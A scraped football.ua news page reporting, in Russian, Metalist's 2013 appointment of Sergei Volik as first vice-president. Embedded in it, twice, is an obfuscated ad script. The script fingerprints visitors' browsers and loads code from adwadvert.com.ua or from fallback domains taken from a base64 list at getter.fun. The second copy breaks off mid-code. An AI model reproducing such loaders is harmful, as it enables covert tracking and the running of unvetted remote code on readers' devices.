            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="active">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
        <ul class="inner-list">
        
            <li class="selected "
                style="">
                <a href="https://football.ua/ukraine.html" >Новини</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/results/" >Розклад. УПЛ</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine1league.html" >Перша ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine2league.html" >Друга ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/cup/" >Кубок України</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 223213;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Україна</p>
    <p class="date">06 грудня 2013, 17:04</p>
    <h1>Металлист: Волик — новый первый вице-президент</h1>
    <p class="intro">Сегодня состоялось совещание клуба по итогам первого круга чемпионата Украины.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/223/223213.jpg" alt="Сергей Волик, metalist.ua" />
        <div class="photo-text">
            <span class="author">Сергей Волик, metalist.ua</span>
            <span class="photo-date">06 грудня 2013, 17:04</span>
        </div>
    </div>


    <div class="article-text">
        <div><div>Сообщается, что единогласно было принято решение об увольнении Константина Пивоварова с занимаемой должности первого вице-президента Металлиста. Такое решение было вызвано &quot;отрицательными результатами команды в ряде последних игр и неудовлетворительным управлением клубом&quot;.</div><div>&nbsp;</div><div>На этом же заседании было решено назначить первым вице-президентом Сергея Волика. Напомним, ранее он трудился под началом Пивоварова, занимая должность вице-президента.</div><div>&nbsp;</div><div>Также, как сообщает <em>официальный сайт Металлиста</em>, ближайшее время топ-менеджмент клуба будет усилен специалистами мирового уровня.</div><div>&nbsp;</div><div>&quot;В клубе действительно есть ряд недоработок, последние игры это показали. При этом я позитивно оцениваю перспективы Металлиста и уверен, что мы сможем достичь более высокого уровня менеджмента, в том числе, в результате изменений в кадровой политике&quot;, &mdash; сказал Волик.</div></div>
    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/9f/9f8ed2ab-25c6-4fb4-8aa0-71b0c95b438b.jpg" alt="Владимир Семененко">
        <p class="name"><a href="https://football.ua/profile/BAROS.html">Владимир Семененко</a></p>
        
        <a class="link" href="https://football.ua/author/9f8ed2ab-25c6-4fb4-8aa0-71b0c95b438b.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/71.html">Металлист (расформирован в 2016)</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/ukraine/223213-metallyst-volyk-novyjj-pervyjj-vyce-prezydent.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/ukraine/223213-metallyst-volyk-novyjj-pervyjj-vyce-prezydent.html&t=Металлист: Волик — новый первый вице-президент" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/ukraine/223181-pyvovarov-ukhodyt-s-posta-vyce-prezydenta-metallysta.html">Пивоваров уходит с поста вице-президента Металлиста</a>
            </h4>
            <p class="date">06 грудня 2013, 12:26</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/ukraine/223186-pyvovarov-tak-budet-komfortnejj-vsem.html">Пивоваров: &quot;Так будет комфортней всем&quot;</a>
            </h4>
            <p class="date">06 грудня 2013, 13:25</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">Аналітика, Інтерв'ю, Чтиво</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570064-desjat-ugod-jaki-mozhut-pidkoriti-zimove-transferne-vikno.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570064.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>ТОП-10 угод, які можуть підкорити зимове трансферне вікно</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570028-pidsumky-2025-roku-u-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570028.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>Підсумки 2025 року у футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569942-vasil-kajuk-vzimku-lnz-100-bude-pidsiljuvati-sklad.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569942.png" alt="Василь Каюк. Фото: ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 грудня 2025</span>Василь Каюк: Взимку ЛНЗ 100% буде підсилювати склад</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570018-najjkrashhi-komentari-tizhnja-na-footballua-1512-21122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570018.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">22 грудня 2025</span>&quot;Лунін — сірий кардинал Реала&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569673-vitalijj-kholod-iz-shakhtarem-ta-dinamo-grali-u-vidkritijj-futbol-ale-ne-realizuvali-svoji-momenti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569673.jpg" alt="Віталій Холод — один з найважливіших гравців Руху у сезоні 2025/2026. Фото: ФК Рух" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">19 грудня 2025</span>Віталій Холод: Із Шахтарем та Динамо грали у відкритий футбол, але не реалізували свої моменти</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var 